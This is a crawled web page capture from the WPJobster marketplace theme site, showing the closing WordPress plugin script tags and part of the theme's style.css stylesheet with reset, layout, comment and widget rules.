<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-1-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"stripe","redirect_to_checkout":"1","checkout_page":"https:\/\/wpjobster.com\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"17768"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/easy-digital-downloads-pro/assets/js/edd-ajax.js?ver=3.3.5.2" id="edd-ajax-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93cGpvYnN0ZXIuY29tL2Rvd25sb2Fkcy9pbnZvaWNlcy93cGpvYnN0ZXItaW52b2ljZXMtMi0wLTAtdHMxNTA5NTgyODk4Lw==","nonce":"f62916097d","plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.10" id="eae-main-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.10" id="eae-index-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.bootstrap.min.js?ver=3.3.1" id="king-bootstrap-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.customSelect.min.js?ver=3.3.1" id="custom-select-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.slick.min.js?ver=1.4.0" id="king-slick-slider-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.justifiedGallery.min.js?ver=3.5.1" id="king-justified-gallery-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/jquery.colorbox.min.js?ver=1.5.2" id="king-colorbox-script-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/functions.js?ver=1.0.2" id="king-javascript-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/themes/WPJobster/inc/js/custom-scripts.js?ver=1" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js?ver=2.7.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"24ea25287a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js?ver=2.7.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style.css?ver=2.0.1
body_size: 10782
content:
/*
Theme Name:   	WPJobster
Theme URI: 		http://wpjobster.com/
Author: 		WPJobster
Author URI: 	http://wpjobster.com/
Description:    Jobster is the most advanced and feature rich WordPress Service Marketplace Theme. Developed by the people who run a successful marketplace of their own.
Version:        2.0.1
Tags: 			light
Text Domain: 	wpjobster
License: 		GNU General Public License v2 or later
License URI:
*/
/**
* Reset
*
* Load all default CSS
*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
table tr:nth-child(even) {
	background: #FAFAFA;
}
table tr th {
	border: 1px solid #DDD;
	padding: 10px;
	font-size: 14px;
}
table tr td {
	border: 1px solid #DDD;
	padding: 10px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
h1 {font-size: 2em;}
h2 {font-size: 1.3em;}
h3 {font-size: 1.2em;}
h4 {font-size: 1.1em;}
h5 {font-size: 1em;}
h6 {font-size: 0.9em;}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	max-width: 100%;
	-ms-interpolation-mode: bicubic;
}
p {
	color: #707070;
}
/**
* Clearing Floats
*
*/
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/**
* Repeatable Patterns
*
*/
/* Small headers */
.archive-title,
.page-title,
.widget-title {
	font-size: 18px;
	line-height: 2.181818182em;
	font-weight: 500;
	text-transform: uppercase;
	color: #333333;
}
/* Shared Post Format styling */
.format-quote .entry-meta,
.format-link .entry-meta,
.format-status .entry-meta {
	font-size: 11px;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #dddddd;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	outline: none;
	transition: all 0.3s ease-In;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.428571429;
	font-weight: normal;
	color: #FFF;
	background-color: #DE5034;
	border: 1px solid #DE5034;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
	background: #DE5034;
	color: #FFF;
	transition: all 0.2s ease-In;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.post-password-required input[type=submit]:hover {
	color: #DE5034;
	background-color: #FFF;
	border-color: #DE5034;
	transition: all 0.2s ease-In;
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
	max-width: 100%;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
.header-image,
.author-avatar img,
.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
..wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 2;
	color: #757575;
}
.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	margin-bottom:40px;
	padding-top: 40px;
}
#nav-above {
	padding: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #EDEDED;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 80px 0;
}
nav > .nav-previous > a,
nav > .nav-next > a {
	padding: 7px 16px;
	border: 1px solid #F0F0F0;
	box-shadow: 0px 0px 20px #F7F7F7 inset;
	display: inline-block;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
}
.author-info {
	border: 1px dashed #ededed;
	background: #FCFCFC;
	margin: 60px 0 0;
	padding: 40px 30px;
	overflow: hidden;
	display: block;
}
.author-avatar {
	width: 68px;
	display: inline-block;
	float: left;
	margin-right: 32px;
	padding: 0;
}
.author-avatar img {
	width: 100%;
	border: none;
	border-radius: 0;
	padding: 0;
	margin: 0;
	box-shadow: none;
}
.author-description {
	display: inline-block;
	width: calc(100% - 100px);
}
.author-description h2 {
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 10px;
}
.author-description p {
	font-size: 13px;
	line-height: 1.846153846;
	margin-bottom: 15px;
}
.author.archive .author-info {
	margin: 48px 0;
}

/**
* Basic structure
*
* Body, links, basics
*/
body {
	font-size: 13px;
	line-height: 1;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #707070;
	background: #f7f7f7;
}
body.custom-font-enabled {
	font-family: "Poppins", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #DE5034;
	text-decoration: none;
	-webkit-transition: color 250ms linear;
	-moz-transition: color 250ms linear;
	transition: color 250ms linear;
}
/* Assistive text */
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
#main {
	padding-left: 15px;
	padding-right: 15px;
}
.site {
	padding: 0;
	margin: 0;
	background-color: #fff;
}
.site-content {
	margin: 5em 0 0;
}
.widget-area {
	margin: 5em 0 0;
}
/* Header */
.site-header {
	padding: 0;
	margin: 0;
	background: #303030;
}
.header-box {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
	position: relative;
}
.header-style2 .nav-menu,
.header-style3 .nav-menu {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #fff;
	padding: 0 15px;
	display: inline-block;
	text-decoration: none;
	line-height: inherit;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #DE5034;
}
.site-header h1 {
	font-size: 24px;
	line-height: inherit;
	margin: 15px 0;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	line-height: inherit;
	color: #DDDDDD;
}
.header-image {
	margin-top: 24px;
}
.site-header .blog-description {
	display: inline-block;
	padding: 0 15px;
	font-size: 14px;
	line-height: inherit;
	color: #DDDDDD;
}
/* Menu */
.king-main-menu-container .nav-menu {
	display: none;
}
/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}
/**
* Content
*
* Main content and comment content
*/
.entry-meta {
	clear: both;
}
.entry-summary .entry-title {
	font-size: 20px;
	line-height: 1.5;
	font-weight: normal;
	margin-bottom: 15px;
}
.single .entry-header img {
	margin-bottom: 30px;
}
.entry-summary .sep {
	font-weight: 300;
	color: #C7C7C7;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
h1.entry-title {
	margin-bottom: 24px;
	font-size: 20px;
	line-height: 1.35em;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	line-height: 1.714285714;
	/*color: #707070;*/
}
.entry-content a:visited,
.comment-content a:visited {
	color: #9f9f9f;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
}
.entry-content blockquote,
.comment-content blockquote {
	position: relative;
	margin-bottom: 24px;
	padding: 24px;
	font-style: italic;
	border-left: 5px solid #f7f7f7;
}
.entry-content blockquote:after,
.comment-content blockquote:after {
	content: "\f10d";
	font-family: 'FontAwesome' !important;
	speak: none;
	font-style: italic;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #f7f7f7;
	font-size: 40px;
	position: absolute;
	right: 5px;
	bottom: 0;
}
.entry-content blockquote p,
.comment-content blockquote p {
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 1.714285714;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
}
.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
}
.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
}
.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	line-height: 2;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content th,
.comment-content th {
	font-size: 1.2em;
	line-height: 2.181818182em;
	font-weight: 500;
	text-transform: uppercase;
	color: #636363;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin: 0;
	padding: 0;
	display: block;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/**
* Archives
*
*/
.archive-header,
.page-header {
	margin-bottom: 34px;
	padding-bottom: 22px;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin: 0;
}
/**
* Attachment
*
*/
/* Single audio/video attachment view */
.attachment .entry-content .mejs-audio {
	max-width: 400px;
}
.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}
/* Single image attachment view */
.article.attachment {
	overflow: hidden;
}
.image-attachment .attachment {
	text-align: left;
}
.image-attachment .attachment > a {
	text-align: left;
	display: inline-block;
}
.image-attachment .attachment p {
	text-align: center;
}
.image-attachment .attachment img {
	display: block;
	height: auto;
	margin: 0;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	text-align: center;
}
/**
* Comments
*
*/
.comments-title {
	margin-top: 30px;
	margin-bottom: 45px;
	font-size: 16px;
	line-height: 1.5;
	font-weight: normal;
	position: relative;
}
h2.comments-title:before {
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	top: 32px;
	left: 0;
	background: #E8E8E8;
}
.king-cmnt-circle {
	display: block;
	position: relative;
	width: 65px;
	height: 95px;
	margin: 0 auto;
	text-align: center;
	line-height: 1;
}
.king-cmnt-number {
	display: block;
	width: 65px;
	height: 65px;
	line-height: 65px;
	border-radius: 100%;
	background: #FAFAFA;
	border: 1px solid #E8E8E8;
	font-size: 20px;
}
.king-cmnt-message {
	width: 100%;
	display: block;
	font-size: 14px;
	line-height: 1;
	margin-top: 8px;
}
.commentlist,
.commentlist li {
	list-style: none;
}
.commentlist li .comment {
	border-bottom: 1px dashed #E8E8E8;
	padding: 10px 0 34px;
}
.commentlist .children .comment {
	padding-left: 70px;
}
.commentlist .children .children .comment {
	padding-left: 140px;
}
.commentlist .children .children .children .comment {
	padding-left: 210px;
}
.comments-area article {
	margin: 24px 0;
	width: 100%;
}
.comments-area article header {
	margin: 0px 0 25px;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	margin: 0;
	line-height: 0;
	border: none;
	box-shadow: none;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 71px;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	top: 2px;
	margin-left: 5px;
	padding: 1px 3px;
	font-size: 10px;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 12px;
	line-height: 2em;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
}
.comment-content.comment, .reply {
	margin-left: 71px;
}
.comments-area .reply {
	display: inline-block;
	background: #fafafa;
	border: 1px solid #F7F7F7;
	padding: 2px 10px;
	border-radius: 1px;
}
/* Comment form */
#respond {
	margin-top: 48px;
}
#respond h3#reply-title {
	font-size: 16px;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 12px;
}
#respond form {
	margin: 24px 0;
}
#respond form p {
	margin: 11px 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 1.714285714;
	padding: 10px;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}
/**
* Front Page Template
*
*/
.entry-page-image {
	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
#secondary-front {
	display: block;
	clear: both;
}
.template-front-page .widget-area {
	clear: right;
	float: none;
	width: auto;
	padding-top: 24px;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	font-size: 13px;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
}
/**
* Sidebar
*
*/
.left-sidebar #primary {
	float: right;
}
.left-sidebar #secondary {
	float: left;
}
.widget ul {
	display: block;
	margin: 0;
	padding: 0;
}
.widget ul li {
	list-style: disc;
	list-style-position: outside;
	margin: 0 0 0 20px;
	padding: 0;
}
.widget.widget_archive ul li,
.widget.widget_recent_entries ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
	display: block;
	position: relative;
	margin: 0;
	padding: 10px 0;
	border-bottom: 1px solid #EFEFEF;
}
.main-footer .widget.widget_archive ul li,
.main-footer .widget.widget_recent_entries ul li,
.main-footer .widget.widget_meta ul li,
.main-footer .widget.widget_recent_comments ul li,
.main-footer .widget.widget_rss ul li {
	border-bottom: none;
}

/**
* Widget
*
* Individual widget design
*/
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	word-wrap: break-word;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
}
/* Search Widget */
#searchform * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#searchform {
	width: 100%;
	display: block;
	position: relative;
}
#searchbox {
	display: block;
	width: 100%;
	position: relative;
}
#searchsubmit {
	width: 40px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	float: left;
	right: 0;
	top: 0;
	border: none;
	background: #DE5034;
	color: #FFF;
	border-radius: 0;
	font-size: 20px;
	padding: 0;
	margin: 0;
}
#searchsubmit * {
	color: #FFF;
	line-height: inherit;
	font-size: 16px;
}
#searchform #s {
	width: 100%;
	padding: 0 50px 0 10px;
	margin: 0;
	border-radius: 0;
	font-size: 13px;
	height: 36px;
	line-height: 36px;
	text-transform: capitalize;
	color: #707070;
	transition: all 0.3s ease-In;
	float: left;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
/* Custom Menu Widget */
.widget_nav_menu ul.menu li {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
}
.widget_nav_menu ul.menu li a {
	display: block;
	border-bottom: 1px solid #EFEFEF;
	padding: 10px 0;
}
.widget_nav_menu ul.menu li ul.sub-menu li a {
	padding-left: 25px;
}
.widget_nav_menu ul.menu li ul.sub-menu ul.sub-menu li a {
	padding-left: 45px;
}
/* Pages List Widget */
.widget_pages ul li {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
}
.widget_pages ul li a {
	display: block;
	border-bottom: 1px solid #EFEFEF;
	padding: 10px 0;
}
.widget_pages ul li ul.children li a {
	padding-left: 25px;
}
.widget_pages ul li ul.children ul.children li a {
	padding-left: 45px;
}
/* Category Widget */
.widget_categories ul li {
	display: block;
	border: none;
	padding: 10px 0;
	margin: 0;
}
.widget_categories > ul > li {
	border-bottom: 1px solid #EFEFEF;
}
.widget_categories ul ul.children {
	margin-top: 10px;
}
.widget_categories ul ul.children li {
	border-top: 1px solid #EFEFEF;
	padding: 10px 0 10px 25px;
}
.widget_categories ul ul.children li:last-child {
	padding: 10px 0 0 25px;
}
.widget_categories ul ul.children ul.children {
	margin-left: -25px;
}
.widget_categories ul ul.children ul.children li {
	padding: 10px 0 10px 45px;
}
.widget_categories ul ul.children ul.children li:last-child {
	padding: 10px 0 0 45px;
}
/* Archive & Category Widget Dropdown */
aside select[name="archive-dropdown"],
aside select[name="cat"] {
	width: 100%;
}
/* Calender Widget */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	line-height: 1.846153846;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
#wp-calendar #prev {
	padding-left: 24px;
	text-align: left;
}
#wp-calendar caption {
	font-size: 15px;
	padding: 7px 0;
	text-align: center;
	background: #f7f7f7;
	border: 1px solid #ddd;
	border-bottom: none;
}
#wp-calendar td {
	padding: 5px;
	text-align: center;
	border: 1px solid #ddd;
